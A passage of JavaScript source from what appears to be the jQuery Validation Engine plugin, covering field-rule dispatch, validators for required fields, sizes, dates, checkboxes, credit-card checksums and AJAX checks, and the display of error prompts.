						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateTimeRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;
					case "maxCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxCheckbox);
						break;
					case "minCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minCheckbox);
						break;
					case "equals":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._equals);
						break;
					case "funcCall":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCall);
						break;
					case "creditCard":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._creditCard);
						break;
					case "condRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._condRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;
					case "funcCallRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCallRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;

					default:
				}

				var end_validation = false;

				// If we were passed back an message object, check what the status was to determine what to do
				if (typeof errorMsg == "object") {
					switch (errorMsg.status) {
						case "_break":
							end_validation = true;
							break;
						// If we have an error message, set errorMsg to the error message
						case "_error":
							errorMsg = errorMsg.message;
							break;
						// If we want to throw an error, but not show a prompt, return early with true
						case "_error_no_prompt":
							return true;
							break;
						// Anything else we continue on
						default:
							break;
					}
				}

				//funcCallRequired, first in rules, and has error, skip anything else
				if( i==0 && str.indexOf('funcCallRequired')==0 && errorMsg !== undefined ){
					promptText += errorMsg + "<br/>";
					options.isError=true;
					field_errors++;
					end_validation=true;
				}

				// If it has been specified that validation should end now, break
				if (end_validation) {
					break;
				}

				// If we have a string, that means that we have an error, so add it to the error message.
				if (typeof errorMsg == 'string') {
					promptText += errorMsg + "<br/>";
					options.isError = true;
					field_errors++;
				}
			}
			// If the rules required is not added, an empty field is not validated
			//the 3rd condition is added so that even empty password fields should be equal
			//otherwise if one is filled and another left empty, the "equal" condition would fail
			//which does not make any sense
			if(!required && !(field.val()) && field.val().length < 1 && $.inArray('equals', rules) < 0) options.isError = false;

			// Hack for radio/checkbox group button, the validation go into the
			// first radio/checkbox of the group
			var fieldType = field.prop("type");
			var positionType=field.data("promptPosition") || options.promptPosition;

			if ((fieldType == "radio" || fieldType == "checkbox") && form.find("input[name='" + fieldName + "']").size() > 1) {
				if(positionType === 'inline') {
					field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:last"));
				} else {
				field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:first"));
				}
				options.showArrow = options.showArrowOnRadioAndCheckbox;
			}

			if(field.is(":hidden") && options.prettySelect) {
				field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
			}

			if (options.isError && options.showPrompts){
				methods._showPrompt(field, promptText, promptType, false, options);
			}else{
				if (!isAjaxValidator) methods._closePrompt(field);
			}

			if (!isAjaxValidator) {
				field.trigger("jqv.field.result", [field, options.isError, promptText]);
			}

			/* Record error */
			var errindex = $.inArray(field[0], options.InvalidFields);
			if (errindex == -1) {
				if (options.isError)
				options.InvalidFields.push(field[0]);
			} else if (!options.isError) {
				options.InvalidFields.splice(errindex, 1);
			}

			methods._handleStatusCssClasses(field, options);

			/* run callback function for each field */
			if (options.isError && options.onFieldFailure)
				options.onFieldFailure(field);

			if (!options.isError && options.onFieldSuccess)
				options.onFieldSuccess(field);

			return options.isError;
		},
		/**
		* Handling css classes of fields indicating result of validation
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @private
		*/
		_handleStatusCssClasses: function(field, options) {
			/* remove all classes */
			if(options.addSuccessCssClassToField)
				field.removeClass(options.addSuccessCssClassToField);

			if(options.addFailureCssClassToField)
				field.removeClass(options.addFailureCssClassToField);

			/* Add classes */
			if (options.addSuccessCssClassToField && !options.isError)
				field.addClass(options.addSuccessCssClassToField);

			if (options.addFailureCssClassToField && options.isError)
				field.addClass(options.addFailureCssClassToField);
		},

		 /********************
		  * _getErrorMessage
		  *
		  * @param form
		  * @param field
		  * @param rule
		  * @param rules
		  * @param i
		  * @param options
		  * @param originalValidationMethod
		  * @return {*}
		  * @private
		  */
		 _getErrorMessage:function (form, field, rule, rules, i, options, originalValidationMethod) {
			 // If we are using the custon validation type, build the index for the rule.
			 // Otherwise if we are doing a function call, make the call and return the object
			 // that is passed back.
	 		 var rule_index = jQuery.inArray(rule, rules);
			 if (rule === "custom" || rule === "funcCall" || rule === "funcCallRequired") {
				 var custom_validation_type = rules[rule_index + 1];
				 rule = rule + "[" + custom_validation_type + "]";
				 // Delete the rule from the rules array so that it doesn't try to call the
			    // same rule over again
			    delete(rules[rule_index]);
			 }
			 // Change the rule to the composite rule, if it was different from the original
			 var alteredRule = rule;


			 var element_classes = (field.attr("data-validation-engine")) ? field.attr("data-validation-engine") : field.attr("class");
			 var element_classes_array = element_classes.split(" ");

			 // Call the original validation method. If we are dealing with dates or checkboxes, also pass the form
			 var errorMsg;
			 if (rule == "future" || rule == "past"  || rule == "maxCheckbox" || rule == "minCheckbox") {
				 errorMsg = originalValidationMethod(form, field, rules, i, options);
			 } else {
				 errorMsg = originalValidationMethod(field, rules, i, options);
			 }

			 // If the original validation method returned an error and we have a custom error message,
			 // return the custom message instead. Otherwise return the original error message.
			 if (errorMsg != undefined) {
				 var custom_message = methods._getCustomErrorMessage($(field), element_classes_array, alteredRule, options);
				 if (custom_message) errorMsg = custom_message;
			 }
			 return errorMsg;

		 },
		 _getCustomErrorMessage:function (field, classes, rule, options) {
			var custom_message = false;
			var validityProp = /^custom\[.*\]$/.test(rule) ? methods._validityProp["custom"] : methods._validityProp[rule];
			 // If there is a validityProp for this rule, check to see if the field has an attribute for it
			if (validityProp != undefined) {
				custom_message = field.attr("data-errormessage-"+validityProp);
				// If there was an error message for it, return the message
				if (custom_message != undefined)
					return custom_message;
			}
			custom_message = field.attr("data-errormessage");
			 // If there is an inline custom error message, return it
			if (custom_message != undefined)
				return custom_message;
			var id = '#' + field.attr("id");
			// If we have custom messages for the element's id, get the message for the rule from the id.
			// Otherwise, if we have custom messages for the element's classes, use the first class message we find instead.
			if (typeof options.custom_error_messages[id] != "undefined" &&
				typeof options.custom_error_messages[id][rule] != "undefined" ) {
						  custom_message = options.custom_error_messages[id][rule]['message'];
			} else if (classes.length > 0) {
				for (var i = 0; i < classes.length && classes.length > 0; i++) {
					 var element_class = "." + classes[i];
					if (typeof options.custom_error_messages[element_class] != "undefined" &&
						typeof options.custom_error_messages[element_class][rule] != "undefined") {
							custom_message = options.custom_error_messages[element_class][rule]['message'];
							break;
					}
				}
			}
			if (!custom_message &&
				typeof options.custom_error_messages[rule] != "undefined" &&
				typeof options.custom_error_messages[rule]['message'] != "undefined"){
					 custom_message = options.custom_error_messages[rule]['message'];
			 }
			 return custom_message;
		 },
		 _validityProp: {
			 "required": "value-missing",
			 "custom": "custom-error",
			 "groupRequired": "value-missing",
			 "ajax": "custom-error",
			 "minSize": "range-underflow",
			 "maxSize": "range-overflow",
			 "min": "range-underflow",
			 "max": "range-overflow",
			 "past": "type-mismatch",
			 "future": "type-mismatch",
			 "dateRange": "type-mismatch",
			 "dateTimeRange": "type-mismatch",
			 "maxCheckbox": "range-overflow",
			 "minCheckbox": "range-underflow",
			 "equals": "pattern-mismatch",
			 "funcCall": "custom-error",
			 "funcCallRequired": "custom-error",
			 "creditCard": "pattern-mismatch",
			 "condRequired": "value-missing"
		 },
		/**
		* Required validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @param {bool} condRequired flag when method is used for internal purpose in condRequired check
		* @return an error string if validation failed
		*/
		_required: function(field, rules, i, options, condRequired) {
			switch (field.prop("type")) {
				case "radio":
				case "checkbox":
					// new validation style to only check dependent field
					if (condRequired) {
						if (!field.prop('checked')) {
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
						}
						break;
					}
					// old validation style
					var form = field.closest("form, .validationEngineContainer");
					var name = field.attr("name");
					if (form.find("input[name='" + name + "']:checked").size() == 0) {
						if (form.find("input[name='" + name + "']:visible").size() == 1)
							return options.allrules[rules[i]].alertTextCheckboxe;
						else
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
					}
					break;
				case "text":
				case "password":
				case "textarea":
				case "file":
				case "select-one":
				case "select-multiple":
				default:
					var field_val      = $.trim( field.val()                               );
					var dv_placeholder = $.trim( field.attr("data-validation-placeholder") );
					var placeholder    = $.trim( field.attr("placeholder")                 );
					if (
						   ( !field_val                                    )
						|| ( dv_placeholder && field_val == dv_placeholder )
						|| ( placeholder    && field_val == placeholder    )
					) {
						return options.allrules[rules[i]].alertText;
					}
					break;
			}
		},
		/**
		* Validate that 1 from the group field is required
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_groupRequired: function(field, rules, i, options) {
			var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
			var isValid = false;
			// Check all fields from the group
			field.closest("form, .validationEngineContainer").find(classGroup).each(function(){
				if(!methods._required($(this), rules, i, options)){
					isValid = true;
					return false;
				}
			});

			if(!isValid) {
		  return options.allrules[rules[i]].alertText;
		}
		},
		/**
		* Validate rules
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_custom: function(field, rules, i, options) {
			var customRule = rules[i + 1];
			var rule = options.allrules[customRule];
			var fn;
			if(!rule) {
				alert("jqv:custom rule not found - "+customRule);
				return;
			}

			if(rule["regex"]) {
				 var ex=rule.regex;
					if(!ex) {
						alert("jqv:custom regex not found - "+customRule);
						return;
					}
					var pattern = new RegExp(ex);

					if (!pattern.test(field.val())) return options.allrules[customRule].alertText;

			} else if(rule["func"]) {
				fn = rule["func"];

				if (typeof(fn) !== "function") {
					alert("jqv:custom parameter 'function' is no function - "+customRule);
						return;
				}

				if (!fn(field, rules, i, options))
					return options.allrules[customRule].alertText;
			} else {
				alert("jqv:custom type not allowed "+customRule);
					return;
			}
		},
		/**
		* Validate custom function outside of the engine scope
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_funcCall: function(field, rules, i, options) {
			var functionName = rules[i + 1];
			var fn;
			if(functionName.indexOf('.') >-1)
			{
				var namespaces = functionName.split('.');
				var scope = window;
				while(namespaces.length)
				{
					scope = scope[namespaces.shift()];
				}
				fn = scope;
			}
			else
				fn = window[functionName] || options.customFunctions[functionName];
			if (typeof(fn) == 'function')
				return fn(field, rules, i, options);

		},
		_funcCallRequired: function(field, rules, i, options) {
			return methods._funcCall(field,rules,i,options);
		},
		/**
		* Field match
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_equals: function(field, rules, i, options) {
			var equalsField = rules[i + 1];

			if (field.val() != $("#" + equalsField).val())
				return options.allrules.equals.alertText;
		},
		/**
		* Check the maximum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxSize: function(field, rules, i, options) {
			var max = rules[i + 1];
			var len = field.val().length;

			if (len > max) {
				var rule = options.allrules.maxSize;
				return rule.alertText + max + rule.alertText2;
			}
		},
		/**
		* Check the minimum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minSize: function(field, rules, i, options) {
			var min = rules[i + 1];
			var len = field.val().length;

			if (len < min) {
				var rule = options.allrules.minSize;
				return rule.alertText + min + rule.alertText2;
			}
		},
		/**
		* Check number minimum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_min: function(field, rules, i, options) {
			var min = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len < min) {
				var rule = options.allrules.min;
				if (rule.alertText2) return rule.alertText + min + rule.alertText2;
				return rule.alertText + min;
			}
		},
		/**
		* Check number maximum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_max: function(field, rules, i, options) {
			var max = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len >max ) {
				var rule = options.allrules.max;
				if (rule.alertText2) return rule.alertText + max + rule.alertText2;
				//orefalo: to review, also do the translations
				return rule.alertText + max;
			}
		},
		/**
		* Checks date is in the past
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_past: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate > pdate ) {
				var rule = options.allrules.past;
				if (rule.alertText2) return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks date is in the future
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_future: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate < pdate ) {
				var rule = options.allrules.future;
				if (rule.alertText2)
					return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks if valid date
		*
		* @param {string} date string
		* @return a bool based on determination of valid date
		*/
		_isDate: function (value) {
			var dateRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);
			return dateRegEx.test(value);
		},
		/**
		* Checks if valid date time
		*
		* @param {string} date string
		* @return a bool based on determination of valid date time
		*/
		_isDateTime: function (value){
			var dateTimeRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);
			return dateTimeRegEx.test(value);
		},
		//Checks if the start date is before the end date
		//returns true if end is later than start
		_dateCompare: function (start, end) {
			return (new Date(start.toString()) < new Date(end.toString()));
		},
		/**
		* Checks date range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are not both dates
			if (!methods._isDate(options.firstOfGroup[0].value) || !methods._isDate(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Checks date time range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateTimeRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are not both dates
			if (!methods._isDateTime(options.firstOfGroup[0].value) || !methods._isDateTime(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Max number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize > nbCheck) {
				options.showArrow = false;
				if (options.allrules.maxCheckbox.alertText2)
					 return options.allrules.maxCheckbox.alertText + " " + nbCheck + " " + options.allrules.maxCheckbox.alertText2;
				return options.allrules.maxCheckbox.alertText;
			}
		},
		/**
		* Min number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize < nbCheck) {
				options.showArrow = false;
				return options.allrules.minCheckbox.alertText + " " + nbCheck + " " + options.allrules.minCheckbox.alertText2;
			}
		},
		/**
		* Checks that it is a valid credit card number according to the
		* Luhn checksum algorithm.
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_creditCard: function(field, rules, i, options) {
			//spaces and dashes may be valid characters, but must be stripped to calculate the checksum.
			var valid = false, cardNumber = field.val().replace(/ +/g, '').replace(/-+/g, '');

			var numDigits = cardNumber.length;
			if (numDigits >= 14 && numDigits <= 16 && parseInt(cardNumber) > 0) {

				var sum = 0, i = numDigits - 1, pos = 1, digit, luhn = new String();
				do {
					digit = parseInt(cardNumber.charAt(i));
					luhn += (pos++ % 2 == 0) ? digit * 2 : digit;
				} while (--i >= 0)

				for (i = 0; i < luhn.length; i++) {
					sum += parseInt(luhn.charAt(i));
				}
				valid = sum % 10 == 0;
			}
			if (!valid) return options.allrules.creditCard.alertText;
		},
		/**
		* Ajax field validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return nothing! the ajax validator handles the prompts itself
		*/
		 _ajax: function(field, rules, i, options) {

			 var errorSelector = rules[i + 1];
			 var rule = options.allrules[errorSelector];
			 var extraData = rule.extraData;
			 var extraDataDynamic = rule.extraDataDynamic;
			 var data = {
				"fieldId" : field.attr("id"),
				"fieldValue" : field.val()
			 };

			 if (typeof extraData === "object") {
				$.extend(data, extraData);
			 } else if (typeof extraData === "string") {
				var tempData = extraData.split("&");
				for(var i = 0; i < tempData.length; i++) {
					var values = tempData[i].split("=");
					if (values[0] && values[0]) {
						data[values[0]] = values[1];
					}
				}
			 }

			 if (extraDataDynamic) {
				 var tmpData = [];
				 var domIds = String(extraDataDynamic).split(",");
				 for (var i = 0; i < domIds.length; i++) {
					 var id = domIds[i];
					 if ($(id).length) {
						 var inputValue = field.closest("form, .validationEngineContainer").find(id).val();
						 var keyValue = id.replace('#', '') + '=' + escape(inputValue);
						 data[id.replace('#', '')] = inputValue;
					 }
				 }
			 }

			 // If a field change event triggered this we want to clear the cache for this ID
			 if (options.eventTrigger == "field") {
				delete(options.ajaxValidCache[field.attr("id")]);
			 }

			 // If there is an error or if the the field is already validated, do not re-execute AJAX
			 if (!options.isError && !methods._checkAjaxFieldStatus(field.attr("id"), options)) {
				 $.ajax({
					 type: options.ajaxFormValidationMethod,
					 url: rule.url,
					 cache: false,
					 dataType: "json",
					 data: data,
					 field: field,
					 rule: rule,
					 methods: methods,
					 options: options,
					 beforeSend: function() {},
					 error: function(data, transport) {
						if (options.onFailure) {
							options.onFailure(data, transport);
						} else {
							methods._ajaxError(data, transport);
						}
					 },
					 success: function(json) {

						 // asynchronously called on success, data is the json answer from the server
						 var errorFieldId = json[0];
						 //var errorField = $($("#" + errorFieldId)[0]);
						 var errorField = $("#"+ errorFieldId).eq(0);

						 // make sure we found the element
						 if (errorField.length == 1) {
							 var status = json[1];
							 // read the optional msg from the server
							 var msg = json[2];
							 if (!status) {
								 // Houston we got a problem - display an red prompt
								 options.ajaxValidCache[errorFieldId] = false;
								 options.isError = true;

								 // resolve the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertText;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
									msg = rule.alertText;

								 if (options.showPrompts) methods._showPrompt(errorField, msg, "", true, options);
							 } else {
								 options.ajaxValidCache[errorFieldId] = true;

								 // resolves the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertTextOk;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
								 msg = rule.alertTextOk;

								 if (options.showPrompts) {
									 // see if we should display a green prompt
									 if (msg)
										methods._showPrompt(errorField, msg, "pass", true, options);
									 else
										methods._closePrompt(errorField);
								}

								 // If a submit form triggered this, we want to re-submit the form
								 if (options.eventTrigger == "submit")
									field.closest("form").submit();
							 }
						 }
						 errorField.trigger("jqv.field.result", [errorField, options.isError, msg]);
					 }
				 });

				 return rule.alertTextLoad;
			 }
		 },
		/**
		* Common method to handle ajax errors
		*
		* @param {Object} data
		* @param {Object} transport
		*/
		_ajaxError: function(data, transport) {
			if(data.status == 0 && transport == null)
				alert("The page is not served from a server! ajax call failed");
			else if(typeof console != "undefined")
				console.log("Ajax error: " + data.status + " " + transport);
		},
		/**
		* date -> string
		*
		* @param {Object} date
		*/
		_dateToString: function(date) {
			return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate();
		},
		/**
		* Parses an ISO date
		* @param {String} d
		*/
		_parseDate: function(d) {

			var dateParts = d.split("-");
			if(dateParts==d)
				dateParts = d.split("/");
			if(dateParts==d) {
				dateParts = d.split(".");
				return new Date(dateParts[2], (dateParts[1] - 1), dateParts[0]);
			}
			return new Date(dateParts[0], (dateParts[1] - 1) ,dateParts[2]);
		},
		/**
		* Builds or updates a prompt with the given information
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		 _showPrompt: function(field, promptText, type, ajaxed, options, ajaxform) {
		 	//Check if we need to adjust what element to show the prompt on
			if(field.data('jqv-prompt-at') instanceof jQuery ){
				field = field.data('jqv-prompt-at');
			} else if(field.data('jqv-prompt-at')) {
				field = $(field.data('jqv-prompt-at'));
			}

			 var prompt = methods._getPrompt(field);
			 // The ajax submit errors are not see has an error in the form,
			 // When the form errors are returned, the engine see 2 bubbles, but those are ebing closed by the engine at the same time
			 // Because no error was found befor submitting
			 if(ajaxform) prompt = false;
			 // Check that there is indded text
			 if($.trim(promptText)){
				 if (prompt)
					methods._updatePrompt(field, prompt, promptText, type, ajaxed, options);
				 else
					methods._buildPrompt(field, promptText, type, ajaxed, options);
			}
		 },
		/**
		* Builds and shades a prompt for the given field.
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_buildPrompt: function(field, promptText, type, ajaxed, options) {

			// create the prompt
			var prompt = $('<div>');
			prompt.addClass(methods._getClassName(field.attr("id")) + "formError");
			// add a class name to identify the parent form of the prompt
			prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));
			prompt.addClass("formError");

			switch (type) {
				case "pass":
					prompt.addClass("greenPopup");
					break;
				case "load":
					prompt.addClass("blackPopup");
					break;
				default:
					/* it has error  */
					//alert("unknown popup type:"+type);
			}
			if (ajaxed)
				prompt.addClass("ajaxed");

			// create the prompt content
			var promptContent = $('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt);

			// determine position type
			var positionType=field.data("promptPosition") || options.promptPosition;

			// create the css arrow pointing at the field
			// note that there is no triangle on max-checkbox and radio
			if (options.showArrow) {
				var arrow = $('<div>').addClass("formErrorArrow");

				//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
				if (typeof(positionType)=='string')
				{
					var pos=positionType.indexOf(":");
					if(pos!=-1)
						positionType=positionType.substring(0,pos);
				}

				switch (positionType) {
					case "bottomLeft":
					case "bottomRight":
						prompt.find(".formErrorContent").before(arrow);
						arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');
						break;
					case "topLeft":
					case "topRight":
						arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');
						prompt.append(arrow);
						break;
				}
			}
			// Add custom prompt class
			if (options.addPromptClass)
				prompt.addClass(options.addPromptClass);

            // Add custom prompt class defined in element
            var requiredOverride = field.attr('data-required-class');
            if(requiredOverride !== undefined) {
                prompt.addClass(requiredOverride);
            } else {
                if(options.prettySelect) {
                    if($('#' + field.attr('id')).next().is('select')) {
                        var prettyOverrideClass = $('#' + field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');
                        if(prettyOverrideClass !== undefined) {
                            prompt.addClass(prettyOverrideClass);
                        }
                    }
                }
            }

			prompt.css({
				"opacity": 0
			});
			if(positionType === 'inline') {
				prompt.addClass("inline");
				if(typeof field.attr('data-prompt-target') !== 'undefined' && $('#'+field.attr('data-prompt-target')).length > 0) {
					prompt.appendTo($('#'+field.attr('data-prompt-target')));
				} else {
					field.after(prompt);
				}
			} else {
				field.before(prompt);
			}

			var pos = methods._calculatePosition(field, prompt, options);
			prompt.css({
				'position': positionType === 'inline' ? 'relative' : 'absolute',
				"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0
			}).data("callerField", field);


			if (options.autoHidePrompt) {
				setTimeout(function(){
					prompt.animate({
						"opacity": 0
					},function(){
						prompt.closest('.formErrorOuter').remove();
					});
				}, options.autoHideDelay);
			}
			return prompt.animate({
				"opacity": 0.87
			});
		},
		/**
		* Updates the prompt text field - the field for which the prompt
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_updatePrompt: function(field, prompt, promptText, type, ajaxed, options, noAnimation) {

			if (prompt) {
				if (typeof type !== "undefined") {
					if (type == "pass")
						prompt.addClass("greenPopup");
					else
						prompt.removeClass("greenPopup");

					if (type == "load")
						prompt.addClass("blackPopup");
					else
						prompt.removeClass("blackPopup");
				}
				if (ajaxed)
					prompt.addClass("ajaxed");
				else
					prompt.removeClass("ajaxed");

				prompt.find(".formErrorContent").html(promptText);

				var pos = methods._calculatePosition(field, prompt, options);
				var css = {"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0.87};

				if (noAnimation)
					prompt.css(css);
				else
